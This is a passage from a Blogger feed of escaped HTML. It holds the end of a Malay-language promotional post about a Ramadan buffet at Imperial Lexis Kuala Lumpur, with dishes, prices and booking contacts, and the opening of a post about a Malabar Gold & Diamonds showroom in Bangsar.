src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, bagi pengunjung yang ingin menikmati kemewahan moden, lambakan makanan laut di atas ais yang menampilkan lobi lobster, udang harimau, dan ketam bunga sedia menanti, di samping kaunter Sashimi dan Sushi yang menawarkan potongan salmon dan tuna yang segar buat peminat hidangan Jepun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambil menikmati pemandangan bandar raya yang elegan, tetamu boleh terus meneroka pelbagai stesen aksi langsung yang menyajikan pilihan antarabangsa seperti Kambing Panggang bersama Ratatouille, Goulash Daging, serta tiram bakar bersalut keju yang meleleh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/s1366\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1366\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/w640-h308\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/s1364\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1364\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EDapur Imperial\u003C\/b\u003E\u003C\/span\u003E turut terpancar melalui integrasi pelbagai budaya Malaysia menerusi stesen Dim Sum, keraian barbeku gaya Kantonis, serta Biryani Kambing Panggang yang menjadi kegemaran ramai di stesen ukiran, membuktikan bahawa warisan tempatan mampu diangkat ke tahap yang lebih tinggi melalui teknik masakan kontemporari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeriuhan suasana berbuka di sini juga dilengkapi dengan pelbagai stesen khusus termasuk bar tempura, kaunter roti canai dan murtabak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/s800\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/w640-h418\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDapur Imperial bukan sekadar sebuah tempat makan, tetapi merupakan ruang untuk memperkukuh silaturahim antara keluarga, rakan taulan, dan rakan sekerja.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan harga \u003Cspan style=\"color: #990000;\"\u003ERM238nett\u003C\/span\u003E untuk dewasa, \u003Cspan style=\"color: #990000;\"\u003ERM168nett\u003C\/span\u003E bagi warga emas, dan \u003Cspan style=\"color: #990000;\"\u003ERM128nett \u003C\/span\u003Ebagi kanak-kanak, hotel ini turut menawarkan potongan harga istimewa sebanyak \u003Cspan style=\"color: #660000;\"\u003E20 peratus \u003C\/span\u003Ebagi tempahan awal sehingga \u003Cspan style=\"color: red;\"\u003E1 Februari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui gabungan layanan hospitaliti yang teliti dan kualiti masakan yang tinggi, \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpur\u003C\/span\u003E memastikan setiap detik berbuka puasa menjadi kenangan terindah yang diraikan dengan penuh kesyukuran dan kemeriahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/s800\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/s800\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang tidak mahu melepaskan peluang merasai kehebatan air tangan chef di \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpu\u003C\/span\u003Er, urusan tempahan kini dipermudahkan untuk keselesaan anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai boleh mula merancang majlis berbuka puasa dengan menghantarkan e-mel secara rasmi ke alamat \u003Cspan style=\"color: #783f04;\"\u003Eeat@imperiallexiskl.com\u003C\/span\u003E atau lebih mudah, terus berhubung menerusi aplikasi WhatsApp di talian \u003Cspan style=\"color: #b45f06;\"\u003E+6010 784 0176\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat terperinci mengenai menu harian dan aktiviti sepanjang bulan Ramadan, sila layari laman web rasmi mereka di \u003Cb\u003E\u003Ca href=\"https:\/\/www.imperiallexiskl.com\/\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ewww.imperiallexiskl.com\u003C\/span\u003E\u003C\/a\u003E \u003C\/b\u003Eatau ikuti perkembangan terkini di platform media sosial Instagram, Facebook, TikTok, dan Rednote Imperial Lexis Kuala Lumpur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h252\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#ImperialLexisKualaLumpur #BerbukaSeleraDiDapurImperial #BufetRamadan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2742003736272211670\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html","title":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s72-w640-h386-c\/Screenshot%202026-01-25%20at%208.45.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2968092083878685135"},"published":{"$t":"2026-01-25T09:50:00.001+08:00"},"updated":{"$t":"2026-01-25T09:50:08.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s800\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"800\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/w640-h398\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMALABAR Gold \u0026amp; Diamonds,\u003C\/span\u003E peruncit barangan kemas kelima terbesar di dunia,\u0026nbsp; secara rasmi melancarkan bilik pameran \u003Ci\u003Eflagship\u003C\/i\u003E terbaharunya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EJalan Maarof, Bangsar, Kuala Lumpur,\u003C\/b\u003E\u003C\/span\u003E sebagai sebahagian daripada strategi pengukuhan jenama itu di pasaran Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: 